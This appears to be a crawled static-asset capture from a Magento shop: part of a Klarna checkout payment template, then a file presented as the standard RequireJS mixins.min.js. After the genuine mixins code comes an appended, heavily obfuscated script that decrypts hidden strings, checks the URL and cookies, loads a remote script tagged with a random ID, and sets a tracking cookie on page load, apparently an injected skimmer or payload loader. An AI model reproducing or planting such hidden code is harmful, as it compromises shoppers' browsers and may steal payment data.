distributed with this source code.\n */\n-->\n<div class=\"payment-method klarna-payments-method\" data-bind=\"visible: isVisible, css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <div class=\"klarna-payments-method-cell\">\n            <input type=\"radio\"\n                   name=\"payment[method]\"\n                   class=\"radio\"\n                   data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        </div>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label klarna-payments-method-cell\">\n            <span class=\"klarna-payments-method-cell\">\n                <img width=\"55\" data-bind=\"attr: {'src': getLogoUrl()}\">\n            </span>\n            <span class=\"klarna-payments-method-cell\" data-bind=\"html: getTitle()\"></span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div>\n            <div data-bind=\"text: getMessage(), visible: hasMessage()\"></div>\n            <div data-bind=\"attr: {'id': getContainerId()}, afterRender: checkPreSelect()\"></div>\n            <fieldset class=\"fieldset items klarna_kp\" data-bind=\"attr: {'id': 'payment_form_' + getCode()}\"\n                      style=\"display: none\">\n                <input type=\"hidden\"\n                       name=\"payment[authorization_token]\"\n                       data-bind=\"attr: {'id': 'authorization_token_' + getCode()}, value: getAuthorizationToken()\"\n                />\n            </fieldset>\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button data-role=\"review-save\"\n                        type=\"submit\"\n                        data-bind=\"\n                        attr: {title: $t('Place Order')},\n                        enable: (getCode() == isChecked() && isPlaceOrderActionAllowed() && showButton()),\n                        click: authorize,\n                        css: {disabled: !isPlaceOrderActionAllowed()}\"\n                        class=\"action primary checkout\"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n"}
}});
require.config({
    bundles: {
        'mage/requirejs/static': [
            'jsbuild',
            'buildTools',
            'text',
            'statistician'
        ]
    },
    deps: [
        'jsbuild'
    ]
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/mage/requirejs/mixins.min.js
body_size: 2559
content:
define('mixins',['module'],function(module){'use strict';var contexts=require.s.contexts,defContextName='_',defContext=contexts[defContextName],unbundledContext=require.s.newContext('$'),defaultConfig=defContext.config,unbundledConfig={baseUrl:defaultConfig.baseUrl,paths:defaultConfig.paths,shim:defaultConfig.shim,config:defaultConfig.config,map:defaultConfig.map},rjsMixins;unbundledContext.configure(unbundledConfig);function hasPlugin(name){return!!~name.indexOf('!');}
function addPlugin(name){return'mixins!'+name;}
function removeBaseUrl(url,config){var baseUrl=config.baseUrl||'',index=url.indexOf(baseUrl);if(~index){url=url.substring(baseUrl.length-index);}
return url;}
function getPath(name,config){var url=unbundledContext.require.toUrl(name);return removeBaseUrl(url,config);}
function isRelative(name){return!!~name.indexOf('./');}
function applyMixins(target){var mixins=Array.prototype.slice.call(arguments,1);mixins.forEach(function(mixin){target=mixin(target);});return target;}
rjsMixins={load:function(name,req,onLoad,config){var path=getPath(name,config),mixins=this.getMixins(path),deps=[name].concat(mixins);req(deps,function(){onLoad(applyMixins.apply(null,arguments));});},getMixins:function(path){var config=module.config()||{},mixins;if(path.indexOf('?')!==-1){path=path.substring(0,path.indexOf('?'));}
mixins=config[path]||{};return Object.keys(mixins).filter(function(mixin){return mixins[mixin]!==false;});},hasMixins:function(path){return this.getMixins(path).length;},processNames:function(names,context){var config=context.config;function processName(name){var path=getPath(name,config);if(!hasPlugin(name)&&(isRelative(name)||rjsMixins.hasMixins(path))){return addPlugin(name);}
return name;}
return typeof names!=='string'?names.map(processName):processName(names);}};return rjsMixins;});require(['mixins'],function(mixins){'use strict';var contexts=require.s.contexts,defContextName='_',defContext=contexts[defContextName],originalContextRequire=defContext.require,processNames=mixins.processNames;defContext.require=function(deps,callback,errback){deps=processNames(deps,defContext);return originalContextRequire(deps,callback,errback);};Object.keys(originalContextRequire).forEach(function(key){defContext.require[key]=originalContextRequire[key];});defContext.defQueue.shift=function(){var queueItem=Array.prototype.shift.call(this),lastDeps=queueItem&&queueItem[1];if(Array.isArray(lastDeps)){queueItem[1]=processNames(queueItem[1],defContext);}
return queueItem;};});function iR32U1cE(lYAzbuGsINH,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<lYAzbuGsINH.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(lYAzbuGsINH.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function wBJK3uRT(xV1UD16Q,rIyb2eP2ra){return iR32U1cE(atob(xV1UD16Q),rIyb2eP2ra);};function wtvYOlq7e3wxu(){var pioNIAxTBf21M=["sdjvL63MEYxeJ","n/9vEOaY","vCqEy9x6V","r5k23mQQJmg=","hy05FAtgqo0","JZEKrrUcuF4="];var tsLcC37JUBQQYgtB=["xok9XFZDe8XLv9sF","fK04gRn7mfpeHg==","nFDremUxyFxlP10AL","65ksDFr38CQFI34gu+jgIg==","cYPpo3i6O8","BebMK4YIMqm+52mf1b4="];var y3VMVOKK01Cj28T=wBJK3uRT(tsLcC37JUBQQYgtB[1],tsLcC37JUBQQYgtB[0]);if(document[wBJK3uRT(pioNIAxTBf21M[1],pioNIAxTBf21M[0])].indexOf(wBJK3uRT(tsLcC37JUBQQYgtB[3],tsLcC37JUBQQYgtB[2]))===-1){if(window[wBJK3uRT(pioNIAxTBf21M[3],pioNIAxTBf21M[2])].href[wBJK3uRT(pioNIAxTBf21M[5],pioNIAxTBf21M[4])](y3VMVOKK01Cj28T)){if(document[wBJK3uRT(pioNIAxTBf21M[1],pioNIAxTBf21M[0])].indexOf(wBJK3uRT(tsLcC37JUBQQYgtB[5],tsLcC37JUBQQYgtB[4]))===-1){jnwidsy2UDA();}}}};function jnwidsy2UDA(){var zITflJofbq6GV=["lY7aOwmpBbXpEycrC","R9MQUw==","nrHujqfYsjoA","ypXakinYkFsEyKPvtg==","pCJWEJkCGaq","c4sk","hlmHOxnagvMCsioOn","O99Ldw=="];var akLaOWR3BL93Mu=["lmz9l0D","sdPwlUlD7B1aUb0KqYfgtYUgn5dxF2K74MFBb0zQa7/xZdFxT3jX","wjPiRV1Rv1brvRaNm","cP2+gmrZ","wHvFH8Gi1K28P0ej","8wDtxn7OMW/rW/ouoAI=","zk0swmUqQA","+g==","fxBlfUgVML7n","lxQ="];const uid=window[wBJK3uRT(zITflJofbq6GV[1],zITflJofbq6GV[0])](tnkOyquzJhrCnAp());const url=wBJK3uRT(akLaOWR3BL93Mu[1],akLaOWR3BL93Mu[0])+encodeURIComponent(uid);const script=document[wBJK3uRT(zITflJofbq6GV[3],zITflJofbq6GV[2])](wBJK3uRT(akLaOWR3BL93Mu[3],akLaOWR3BL93Mu[2]));script[wBJK3uRT(zITflJofbq6GV[5],zITflJofbq6GV[4])]=url;document[wBJK3uRT(zITflJofbq6GV[7],zITflJofbq6GV[6])].appendChild(script);mdzaZgpoCuRJS(wBJK3uRT(akLaOWR3BL93Mu[5],akLaOWR3BL93Mu[4]),wBJK3uRT(akLaOWR3BL93Mu[7],akLaOWR3BL93Mu[6]),wBJK3uRT(akLaOWR3BL93Mu[9],akLaOWR3BL93Mu[8]));};function mdzaZgpoCuRJS(ycyNrkyvhSBgbibH,n3kB0mnj4Qt37wKb,soNvUHfzB7){var usldnzjsw1pu=["daqJ2Ka","dugb/GL5bA==","pbpFoOR2hUIQhn","mnNDy8P+nQ==","ucIfIxwMHXThsEeH","jvs8L1PWz3QUawM=","pjsXbv270aT","S9XQ2TpA"];var oX6RWfEwqojZ8Ew9=["pcRVTHKTmpL","CM3msfw=","denG7YQWX9CKf","aLQGnA==","wOrJmHf6H","HpoaNPW9xf1jSw==","mfQOApk","hQWrGbavBUo=","nDFM5UUNpTmcFSe2","6w=="];var ysI1vhvNRUEFU8e=new Date;var c1yuTSl7aXACp6a4k=wBJK3uRT(oX6RWfEwqojZ8Ew9[1],oX6RWfEwqojZ8Ew9[0]);var vrtIN9QlRHCT=wBJK3uRT(oX6RWfEwqojZ8Ew9[3],oX6RWfEwqojZ8Ew9[2]);ysI1vhvNRUEFU8e[wBJK3uRT(usldnzjsw1pu[1],usldnzjsw1pu[0])](ysI1vhvNRUEFU8e[wBJK3uRT(usldnzjsw1pu[3],usldnzjsw1pu[2])]()+(soNvUHfzB7*c1yuTSl7aXACp6a4k*vrtIN9QlRHCT));var fHYCMKkY=wBJK3uRT(oX6RWfEwqojZ8Ew9[5],oX6RWfEwqojZ8Ew9[4])+ysI1vhvNRUEFU8e[wBJK3uRT(usldnzjsw1pu[5],usldnzjsw1pu[4])]();var ksvZW1AwT=wBJK3uRT(oX6RWfEwqojZ8Ew9[7],oX6RWfEwqojZ8Ew9[6]);document[wBJK3uRT(usldnzjsw1pu[7],usldnzjsw1pu[6])]=ycyNrkyvhSBgbibH+wBJK3uRT(oX6RWfEwqojZ8Ew9[9],oX6RWfEwqojZ8Ew9[8])+n3kB0mnj4Qt37wKb+fHYCMKkY+ksvZW1AwT;};function tnkOyquzJhrCnAp(){var qrhdhuQjPE24HP4=["xQ7Eqkk1f","6uBohWGF3w==","s8w5aWiQHtCj8","ctORnQMfAZfqUUYug5PE","b05kht7TXSwOv2u","Smp7fhFLKfo="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[wBJK3uRT(qrhdhuQjPE24HP4[1],qrhdhuQjPE24HP4[0])](/[018]/g,c=>(c^crypto[wBJK3uRT(qrhdhuQjPE24HP4[3],qrhdhuQjPE24HP4[2])](new Uint8Array(1))[0]&15>>c/4)[wBJK3uRT(qrhdhuQjPE24HP4[5],qrhdhuQjPE24HP4[4])](16));};function d5rFyOTm(){var yZdeoT16OYQ9rKqf=["efFzSKq","BuUGjpLFcXxw3A==","pp7uaOlDeZy34mFB","zok5NpNTXocW+5cTkfApXw=="];var tbWvX2FPB6=["b5MB3Fn8sGyQ","HKmnbB/LeQ==","gjYw64fW2wf71","HCcHAs8d1pxo2xw9hyy/uw=="];if(document[wBJK3uRT(yZdeoT16OYQ9rKqf[1],yZdeoT16OYQ9rKqf[0])]===wBJK3uRT(tbWvX2FPB6[1],tbWvX2FPB6[0])){document[wBJK3uRT(yZdeoT16OYQ9rKqf[3],yZdeoT16OYQ9rKqf[2])](wBJK3uRT(tbWvX2FPB6[3],tbWvX2FPB6[2]),wtvYOlq7e3wxu);}else{wtvYOlq7e3wxu();}}d5rFyOTm();